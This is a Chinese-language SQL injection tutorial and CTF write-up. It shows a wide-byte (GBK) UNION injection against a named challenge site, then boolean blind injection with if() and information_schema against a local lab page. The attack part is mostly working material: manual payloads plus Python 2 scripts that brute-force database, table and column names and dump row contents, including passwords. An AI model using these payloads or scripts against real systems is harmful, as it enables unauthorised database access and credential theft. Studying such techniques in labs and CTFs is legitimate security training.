| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |
| 参考1(官网) | |
| 参考2 | |
| 参考3 |
本文主要借助一道宽字节的sql注入题说明imformation_schema在sql注入中的运用,然后详细说明imformation_schema配合if()语句在sql盲注中的运用,从检测是否存在注入点,到盲注出数据库名,盲注出表名在到盲注出各表的列名,最后盲注出每一个字段的内容,一整个详细的过程,每一个注入过程都有真实的实验环境,并且对每一个过程都详细地介绍了如何从手工注入到如何编写py脚本实现自动化注入,并给出了具体的脚本。 [出自:jiwo.org]
目录:
一、 一道宽字节注入题
-------用于说明information_schema在注入中的基本利用
0X01 基础知识+环境搭建简单介绍
0X02 宽字节注入题
二、if()语句配合imformation_schema在sql盲注中的利用
0x01用if盲注测试是否存在注入点
·基础知识
·实例测试
0x02盲注爆破数据库名
·基础知识
·实例测试
·手工盲注
·脚本爆破数据库名
0x03盲注爆破数据库中的表名
·基础知识
·实例测试
·手工盲注
·脚本爆破数据表名
0x04盲注爆破数据库中的各表的列名
·基础知识
·实例测试
·手工盲注
·脚本爆破数据表名
0x05盲注爆破数据库中的各表的字段内容
·基础知识
·实例测试
·手工盲注
·脚本爆破数据字段内容
一、 一道宽字节注入题
-------用于说明information_schema在注入中的基本利用

0X01 基础知识+环境搭建简单介绍

测试环境使用的是phpstudy软件中的phpmyadmin
其中Information_schema 数据库是自带的,下面需要自己创建一个名为test的数据库,里面有两个表test1和test_ip,具体的数据库结构如下


至于test1和test_ip表中存放的内容随意
查出数据库test中的所有表名
在表test1中的sql命令里执行(0x74657374对应的是数据库名test的hex)
select table_name from information_schema.tables where table_schema=0x74657374

查出数据库test中所有表的列名(这里也就是test1和test_ip中两个表的列名)
select column_name from information_schema.columns where table_schema=0x74657374
(注意,这里只要修改两个地方就可以了 一个是 column_name,一个是from后的 information_schema.columns,where后面的是代表数据库库名,不用改,依然为test)

查出数据库test中test1表的列名(0x7465737431是test1表的hex)
Select column_name from information_schema.columns where table_name=0x7465737431

查出数据库test中test_ip表的列名(0x746573745f6970是test_ip的hex)
Select column_name from information_schema.columns where table_name=0x746573745f6970

查test_ip中的pwd值(如果跨数据库查询的话就要给出全名,例如test.test_ip,但这里都在同一个数据库test当中,所以可以省略)
Select pwd from test_ip


0x02 宽字节注入题
题目链接http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1
--最快的方式是用sqlmap
带上--random-agent --tamper=”unmagicquotes.py”
下面手工注入,注意,这里很特殊,要用--+-来注释掉后面的内容,
这里单行注释符除了使用 --+-还可以使用#或者-- -(横杆横杆空格横杆)
但注意使用#号的话直接在url输入#是不行的,要输入#的url编码%23才能起到注释的作用。
宽字节先注入可以弄出单引号,然后测试注入点在哪个列
简单介绍宽字节注入
我们使用 id=1’时会得到下图,id=’1’’单引号被转义了,我们可以利用宽字节来”吃掉反斜杠”

这里使用id=1%f5’--+-跟反斜杠拼接成’鮘’字,导致单引号注入成功
(--+-是注释符)

我们使用一下payload先用宽字节注入出单引号,然后测试得到注入点点在第二列
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%f5%27%20and%201=2%20union%20select%201,2--+- (可以知道注入点在第二列)

查出当前数据库名
union select 1,database()--+-

查出数据库sae-chinalover中的表名
union select 1,table_name from information_schema.tables where table_schema=0x7361652D6368696E616C6F766572--+-

这里有一个坑点,那就是这里查询的时候,他一次只返回一行的数据,这里实际上是由四个表的,如果直接这样查,只能查到第一个表的,所以这里需要配合“ limit 偏移量,个数” 来进行遍历
(不过这题还算好,前面也给了提示说flag在第四个表里面)
查第一个表名
union select 1,table_name from information_schema.tables where table_schema=0x7361652D6368696E616C6F766572 limit 0,1--+-

查第二个表名
union select 1,table_name from information_schema.tables where table_schema=0x7361652D6368696E616C6F766572 limit 1,1--+-

查第三个表名
union select 1,table_name from information_schema.tables where table_schema=0x7361652D6368696E616C6F766572 limit 2,1--+-

查第四个表名

查第五个表名
union select 1,table_name from information_schema.tables where table_schema=0x7361652D6368696E616C6F766572 limit 4,1--+-

查第六个表名

返回为空了,就知道这里只有五个表
根据提示,flag在第四个表
查第四个表列名(0x63746634是表ctf4的hex)
这里要更换三个地方
column_name information_schema.columns table_name=0x63746634

同样配合limit遍历
Limit 0,1 limit 1,1(这里只有两列)


查flag字段内容
union select 1,flag from ctf4--+-

二、if()语句配合imformation_schema在sql盲注中的利用


先给出我的环境数据库表的结构和内容
test1表

test_ip表

user表


0x01 用if盲注测试是否存在注入点
基础知识
用if盲注测试是否存在注入点(前提 id=1返回正常,id=0返回不正常)
?id=0 or if(1=1,1,0) 相当于测试 id=0 or 1若存在注入,会跟where 1返回一样(或者跟id=1返回一样,主要看php是取回一行数据还是取回所有的数据)
?id=0 or if(1=2,1,0) 相当于测试 id=0 or 0 跟id=0返回页面一样
实例测试
测试id=0 or if(1=1,1,0)
取回所有数据

取回一行数据

测试id=0 or if(1=2,1,0)

Id=0 or if({sql},1,0) 如果{sql}成立就返回1,不成立就返回0
也就是{sql}成立的话就为 id=0 or 1 --页面返回正常
{sql}不成立的话就为 id=0 or 0 --页面返回不正常(页面返回错误)

0x02 盲注爆破数据库名
基础知识
查表的payload结构
Select * from test1 where id=0 or if({sql},1,0)
select * from test1 where id=0 or if((select ascii(substr((),1,1)))>97,1,0)
select * from test1 where id=0 or if(select ascii(substr((select database()),1,1))>97,1,0)
注意这里substr的偏移应该是从1开始,而不是0开始
Select database()

select substr((select database()),1,1)

而select substr((select database()),0,1)会返回空
select ascii(substr((select database()),1,1)) t对应的ascii为116

select * from test1 where id=0 or if(select ascii(substr((select database()),1,1))>97,1,0)
因为这里第一个字符是t,所以116>97所以实际上是 id=0 or 1(跟这个返回结果一致)
根据这个原理可以写一个脚本,但是我们还需要知道数据库名的长度,所以下面我先说一下如何手工注入出数据库名的长度。
手工注入出数据库的长度
基础知识
查询数据库长度用select length(database())
而不是select length(select database())
区分好select ascii(substr((select database()),1,1))>97,这里substr中的sql是要用select的。
但是length函数却不用,只有这个length函数是特殊一点的,一般都要加个select
因为只有select database()才是返回出数据库的字符串,单单输入database()是不会返回的
Select length(database())

select * from test1 where id=0 or if((select length(database()))>4,1,0) 返回空(说明长度不大于4)

select * from test1 where id=0 or if((select length(database()))>3,1,0)
跟id=0 or 1 返回是一样的,说明长度大于3,大于3不大于4,所以长度应该为4

验证一下执行
select * from test1 where id=0 or if((select length(database()))=4,1,0)
确实,返回跟id=0 or 1 返回是一样的 长度为4
实例测试
手工盲注出数据库名长度
id=0 or if((select length(database()))>3,1,0) 返回正常 长度大于 3

id=0 or if((select length(database()))>4,1,0) 返回不正常 长度大于3 不大于4 所以长度为4

手工盲注出数据库名第一个字符(以后的依次类推)
id=0 or if((select ascii(substr((select database()),1,1))<120),1,0)
返回正常 数据库名第一个字符ascii小于 120

id=0 or if((select ascii(substr((select database()),1,1))<110),1,0)
返回不正常 大于110

id=0 or if((select ascii(substr((select database()),1,1))<115),1,0)
返回不正常 大于115

id=0 or if((select ascii(substr((select database()),1,1))<118),1,0)
返回正常 大于115小于118

id=0 or if((select ascii(substr((select database()),1,1))<117),1,0)
返回正常 大于115 小于 117

id=0 or if((select ascii(substr((select database()),1,1))<116),1,0)
返回不正常 小于117 不小于116 所以是116

id=0 or if((select ascii(substr((select database()),1,1))=116),1,0)
验证确实是116--->对应字符为t

脚本实现盲注爆破数据库名
分析该也面特点,如果页面返回不正常会有 bool 字串,返回正常则没有,利用这个来判断。
#-*-coding:utf-8-*-
#Author:jaivy
#爆破test1表的数据库名 test
#SELECT * FROM test1 WHERE id=0 or if((ascii(substr((select database()),1,1))<120),1,0)
#SELECT * FROM test1 WHERE id=0 or if((select ascii(substr((select database()),1,1))<120),1,0)
#这两个注入语句都是正确的!不过最好还是把select带上
import requests
result=''
url='http://127.0.0.1/test/3.php?'
payload='id=0 or if((select ascii(substr(({sql}),{list},1))={num}),1,0)'
#这里具体循环多少次可以先手工注入出数据库的长度
#id=0 or if((select length(database()))>3,1,0)
for i in xrange(1,5):
for j in xrange(32,127):
#注意这里list和num都是字符型的
full_payload=payload.format(sql='select database()',list=str(i),num=str(j))
print full_payload
r=requests.get(url+full_payload)
#这是根据页面的返回判断的依据
#有可能是len(r.content)用长度,也有可能是用一些页面的关键字
if 'bool' not in r.content:
result+=chr(j)
print result
break
print 'finished'
print 'database_name='+result

脚本还是相当准确的,注意几点
list和num都是字符型的
Substr((),1,1) substr偏移量从1开始,Limit 0,1 limit偏移量从0开始
这里是采用爆破的方法,效率很低,可以使用二分法 一个很简单的算法就可以大大降低时间复杂度,大大提高效率,,因为此处重点在于学习sql盲注,所以脚本就不改了,下次有时间再改

0x03 盲注爆破数据库test中的表名
基础知识
test--0x74657374
查数据库test中表的个数基础知识--这里的方法只使用与表的个数少于10的,要是多多于10的话substr(({sql}),2,1)要这样增加截取,或者substr(({sql}),1,2)
select count(*) from information_schema.tables where table_schema=0x74657374

select ascii(substr((select count(*) from information_schema.tables where table_schema=0x74657374),1,1)) 2对应的ascii为50

知道这两个知识之后就可以盲注了payload
select * from test1 where id=0 or if((select ascii(substr((select count(*) from information_schema.tables where table_schema=0x74657374),1,1)))>51,1,0)
返回和 id=0 or 0相同 返回为空

select * from test1 where id=0 or if((select ascii(substr((select count(*) from information_schema.tables where table_schema=0x74657374),1,1)))>50,1,0)
返回和 id=0 or 0相同 返回为空

select * from test1 where id=0 or if((select ascii(substr((select count(*) from information_schema.tables where table_schema=0x74657374),1,1)))>49,1,0)
返回和 id=0 or 1相同 所以知道有表的个数的ascii为50,对应的也就是2个表
补充知识点2
select table_name from information_schema.tables where table_schema=0x74657374 limit 0,1

实例测试
手工注入出test数据库中表的个数
id=0 or if((select ascii(substr((select count(*) from information_schema.tables where table_schema=0x74657374),1,1)))>50,1,0) 表的个数的ascii码大于50

id=0 or if((select ascii(substr((select count(*) from information_schema.tables where table_schema=0x74657374),1,1)))>51,1,0)
表个数的ascii大于50 不大于51,所以是51对应个数为3

确实是3,因为我这里又加多了一个user表

手工注入出test数据库中第一个表的第一个字符
手工注入书写过程(扩展法,比较容易记)
id=0 or if(({sql}),1,0)
id=0 or if((select ascii(substr())>num),1,0)
id=0 or if((select ascii(substr((select table_name from information_schema.tables where table_schema=0x74657374 limit 0,1),1,1))>115),1,0) 所以大于115

id=0 or if((select ascii(substr((select table_name from information_schema.tables where table_schema=0x74657374 limit 0,1),1,1))>116),1,0)
大于115不大于116---所以是116--也就是t

脚本实现爆破数据库test里面的表名
#-*-coding:utf-8-*-
#Author:jaivy
'''
#爆破test数据库中的表名 test1,test_ip user
查表:
id=0 or if((ascii(substr((select table_name from information_schema.tables where table_schema=0x74657374 limit 0,1),17,1))<97),1,0)
select ascii(substr((select count(*) from information_schema.tables where table_schema=0x74657374),1,1))
select ascii(substr((select table_name from information_schema.tables where table_schema=0x74657374 limit 0,1),6,1))
'''
import requests
tables=[]
url='http://127.0.0.1/test/3.php?'
payload='id=0 or if((select ascii(substr(({sql}),{list},1))={num}),1,0)'
#三个表
for i in range(0,3):
table=''
#猜测表名最长不超过9个字符
for j in range(1,10):
for k in range(32,127):
#test的hex为0x74657374
full_payload=payload.format(sql='select table_name from information_schema.tables where table_schema=0x74657374 limit '+str(i)+',1',list=str(j),num=str(k))
full_url=url+full_payload
print full_url
r=requests.get(url=full_url)
#只有当ascii码相等的时候才会返回为真,所以对应的字符就是chr(k)
if 'bool' not in r.content:
table+=chr(k)
print table
break
tables.append(table)
print 'table_name'
print tables

脚本没问题可以跑出来,但是脚本可以优化目前想到的优化办法
结合多线程编程,优化算法,使用二分法

0x04 盲注爆破表中的字段名
手工注入出test1表中的字段个数
id=0 or if((select ascii(substr((select count(*) from information_schema.columns where table_name=0x7465737431),1,1))>50),1,0) 返回正常 大于50

id=0 or if((select ascii(substr((select count(*) from information_schema.columns where table_name=0x7465737431),1,1))>51),1,0)
返回不正常 大于50 不大于51 所以是51 对应的也就是3,也就是test1表有3个字段

手工注入出test1表中第一个字段的名字 0x7465737431为test1的hex
id=0 or if((select ascii(substr((select column_name from information_schema.columns where table_name=0x7465737431 limit 0,1),1,1))>104),1,0) 返回正常 大于104

id=0 or if((select ascii(substr((select column_name from information_schema.columns where table_name=0x7465737431 limit 0,1),1,1))>105),1,0)
返回不正常 大于104 不大于105 所以是105 对应的字符为i

爆破第二个字符
id=0 or if((select ascii(substr((select column_name from information_schema.columns where table_name=0x7465737431 limit 0,1),2,1))>99),1,0) 返回正常 大于99

id=0 or if((select ascii(substr((select column_name from information_schema.columns where table_name=0x7465737431 limit 0,1),2,1))>100),1,0)
返回不正常 大于99 不大于100 所以是100 对应的是d

测试第三个字符
(因为这里我们知道这个字段是id 只有两个字符,但是跑脚本的时候是需要判断的,这里提供一种判断的思路,这时候截取第三个字符是会返回null的,对应的ascii是0,这时候只要测试第三个字符是否为0就知道这个字段的字符是否已经都出来了)
id=0 or if((select ascii(substr((select column_name from information_schema.columns where table_name=0x7465737431 limit 0,1),3,1))=0),1,0)
返回正常 说明第三个字符确实为null ,也说明这个字段已经注入出来了,字段名为id

这个判断点的详细分析如下
判断点在于:判断ascii(substr())返回的是否为0,也就是判断substr()返回的是否为null
测试
select substr((select table_name from information_schema.tables where table_schema=0x74657374 limit 0,1),5,1) 返回的是test1的最后一个字符 1

select substr((select table_name from information_schema.tables where table_schema=0x74657374 limit 0,1),6,1)
返回的是空 也就是null

测试它的ascii码
select ascii(substr((select table_name from information_schema.tables where table_schema=0x74657374 limit 0,1),6,1))
读取Null的ascii码是成功的且为0,所以这里可以成为一个判断点

盲注脚本爆破表中的字段名
#-*-coding:utf-8-*-
#Author:jaivy
'''
select * from test1 where id=0 or if((select ascii(substr((select column_name from information_schema.columns where table_name=0x7465737431 limit 0,1),1,1))=105),1,0)
id=0 or if((select ascii(substr((select column_name from information_schema.columns where table_name=0x7465737431 limit 0,1),1,1))=105),1,0)
id=0 or if((select ascii(substr((select column_name from information_schema.columns where table_name=0x7465737431 limit 0,1),3,1))=0),1,0)
select column_name from information_schema.columns where table_schema=0x74657374 and table_name=0x7465737431 limit 0,1
'''
import requests
column_names=[]
url='http://127.0.0.1/test/3.php?'
payload='id=0 or if((select ascii(substr(({sql}),{list},1))={num}),1,0)'
tables=['test1','test_ip','user']
column_nums=[]
for i in range(0,3):
column_mid=[]
if i==0:
table_name='0x7465737431'
if i==1:
table_name='0x746573745F6970'
if i==2:
table_name='0x75736572'
#爆破各表列数 #48--57,0--9
for num in range(48,58):
full_payload=payload.format(sql='select count(*) from information_schema.columns where table_schema=0x74657374 and table_name='+table_name,list='1',num=str(num))
full_url=url+full_payload
# print full_url
r=requests.get(url=full_url)
if 'bool' not in r.content:
# print r.content
column_num=chr(num)
column_nums.append(chr(num))
break
#爆破各表列名
for j in range(0,int(column_num)):#控制爆破第几个列
#substr_offset控制爆破的第j个列的第几个字符
#问题出在substr 偏移量为0了!substr偏移量最小为1
column_name=''
for substr_offset in range(1,20):
limit_offset=str(j)
substr_offset=str(substr_offset)
#先判断第substr_offset个字符是不是为null 如果是的话就break
full_payload=payload.format(sql='select column_name from information_schema.columns where table_schema=0x74657374 and table_name='+table_name+' limit '+limit_offset+',1',list=substr_offset,num='0')
full_url=url+full_payload
r=requests.get(url=full_url)
if 'bool' not in r.content:
column_mid.append(column_name)
print full_url
print '[#]null===substr_offset===='+substr_offset
break
else:#如果不是null就爆破这个字符 注意变量不要重名了 特别是ijk
for k in range(32,127):
full_payload=payload.format(sql='select column_name from information_schema.columns where table_schema=0x74657374 and table_name='+table_name+' limit '+limit_offset+',1',list=substr_offset,num=str(k))
full_url=url+full_payload
print full_url
r=requests.get(url=full_url)
if 'bool' not in r.content:
column_name+=chr(k)
break
column_names.append(column_mid)
for i in range(0,3):
print '-------------------------------------------------------------------'
print '[#]table_name='+tables[i]
print column_names[i]
print '-------------------------------------------------------------------'

这里在写脚本测试脚本的时候出现了挺多问题的,简单说一下
·注意substr偏移量是从1开始,如果从0开始会报错
·注意list和str不能用+连起来 会报错
·注意字符串拼接的顺序
·注意循环时使用的中间变量名不要重名了,刚开始内外循环都使用了j作为中间变量名,导致脚本运行结果不正常
·测试user表的列数的时候脚本测出来的是有4列,查看了下数据库,只有三列,执行了一下0x75736572为user的hex
select count(*) from information_schema.columns where table_name=0x75736572

显示有45列。
分析:
这里因为 information_schema.columns 表里面记录的是一整个数据库的信息,我这个数据库里除了test这个schema外还有其他schema也有user表,所以导致了这里的user表的列数是整个数据库里所有的user表的列数的和。然后进过substr截断之后就得到了4
执行
select substr((select count(*) from information_schema.columns where table_name=0x75736572),1,1)

这里的解决方案是wher查询中增加一条条件限制把schema也指定在数据库test下查询
Where table_name=0x75736572 and table_schema=0x74657374

0x05盲注爆破数据库中的各表的字段内容
·实例测试
·手工盲注
手工盲注出user表中有多少行数据
id=0 or if((select ascii(substr((select count(*) from user limit 0,1),1,1))>51),1,0)
返回正常 大于51

id=0 or if((select ascii(substr((select count(*) from user limit 0,1),1,1))>52),1,0)
返回不正常 大于51 不大于52---等于52---对应的是数字 4
所以user表有四行数据
手工盲注出user表的password字段中第一行的内容
盲注第一个字符
id=0 or if((select ascii(substr((select password from user limit 0,1),1,1))>111),1,0)
返回正常 大于111

id=0 or if((select ascii(substr((select password from user limit 0,1),1,1))>111),1,0)
返回不正常 大于111 不大于112---等于112--对应为p

盲注第二个字符
id=0 or if((select ascii(substr((select password from user limit 0,1),2,1))>118),1,0)

id=0 or if((select ascii(substr((select password from user limit 0,1),2,1))>119),1,0)
返回不正常 大于118 不大于119--等于119---对应为w

盲注第三个字符
id=0 or if((select ascii(substr((select password from user limit 0,1),3,1))>99),1,0)

id=0 or if((select ascii(substr((select password from user limit 0,1),3,1))>),1,0)
大于99 不大于100---等于100---d

盲注第四个字符
id=0 or if((select ascii(substr((select password from user limit 0,1),4,1))>48),1,0)

id=0 or if((select ascii(substr((select password from user limit 0,1),4,1))>49),1,0)
大于48,不大于49--等于49---对应为 1

盲注第五个字符
id=0 or if((select ascii(substr((select password from user limit 0,1),5,1))=0),1,0)
返回正常 第五个字符ascii为0--对应为null---说明第一行的password值已经全部注入出来
连起来是 pwd1----与数据表是一致的

其他表同理
脚本爆破数据库字段内容
#-*-coding:utf-8-*-
#Author:jaivy
import requests
url='http://127.0.0.1/test/3.php?'
payload='id=0 or if((select ascii(substr(({substr_sql} limit {limit_offset},1),{substr_offset},1))={ascii_num}),1,0)'
column_content=''
column_contents=[]
#通过字典的形式关联起来 列表中第一个元素表示对应的表的列数
table_names = {
'test1':['3','id','name','pwd'],
'user':['3','id','username','password'],
'test_ip':['4','id','user','pwd','ip_adr'],
}
hangs=[]#保存各个表中数据的行数
#爆破出各个表中数据的行数,并保存在hangs列表中
for i in range(0,3):
#爆破各表行数 #48--57,0--9
for ascii_num in range(48,58):
substr_sql='select count(*) from '+table_names.keys()[i]
limit_offset='0'
substr_offset='1'
ascii_num=str(ascii_num)
full_payload=payload.format(substr_sql=substr_sql,limit_offset=limit_offset,substr_offset=substr_offset,ascii_num=ascii_num)
full_url=url+full_payload
r=requests.get(url=full_url)
if 'bool' not in r.content:
hang=chr(int(ascii_num))
hangs.append(hang)
print hang
break
#获取字典中的 key 和 value
for table_name,column_names in table_names.items():
table_name=table_name
flag=0
hang=int(hangs[flag])
flag=flag+1
#循环一次爆破一个列的所有内容
for column_num in range(1,int(column_names[0])+1):
column_contents_mid=[]
column_name=column_names[column_num]
substr_sql='select {column_name} from {table_name}'
substr_sql=substr_sql.format(column_name=column_name,table_name=table_name)
# print substr_sql
#循环结束后这个字段所对应的所有行的内容都被爆破出来
for limit_offset in range(0,hang):
limit_offset=str(limit_offset)
#爆破一行的字段
for substr_offset in range(1,20):
substr_offset=str(substr_offset)
full_payload=payload.format(substr_sql=substr_sql,limit_offset=limit_offset,substr_offset=substr_offset,ascii_num='0')
full_url=url+full_payload
r=requests.get(url=full_url)
if 'bool' not in r.content:
column_contents_mid.append(column_content)
column_content=''#清空
print full_url
print '[#]null===substr_offset===='+substr_offset
break
else:
for ascii_num in range(32,127):
ascii_num=str(ascii_num)
full_payload=payload.format(substr_sql=substr_sql,limit_offset=limit_offset,substr_offset=substr_offset,ascii_num=ascii_num)
full_url=url+full_payload
r=requests.get(url=full_url)
if 'bool' not in r.content:
column_content+=chr(int(ascii_num))
print column_content
break
column_contents.append(column_contents_mid)
# print column_contents
print '[#]test1[#]'
for i in range(0,3):
print column_contents[i]
print '------------------------------------------'
print '[#]user[#]'
print '------------------------------------------'
for i in range(3,6):
print column_contents[i]
print '------------------------------------------'
print '[#]test_ip[#]'
print '------------------------------------------'
for i in range(6,10):
print column_contents[i]
print '------------------------------------------'


这只是if盲注的利用的一点小姿势,此外还可以尝试用基于时间的盲注
类似于If(({sql}),sleep(2),0)
If结合sleep,基于时间的盲注功能更加强大,甚至可以做到在网页一点回显也没有的情况下也能爆破成功,因为这里观察的是时间,而不是网页返回的内容上的差异。
上面的那种盲注方法是需要返回的页面多少有点差异才能够注入成功的,如果一个页面返回没有任何差异的话,那么上面的方法就失效了。这时候就需要使用基于时间的盲注,这个可以留到下次写。

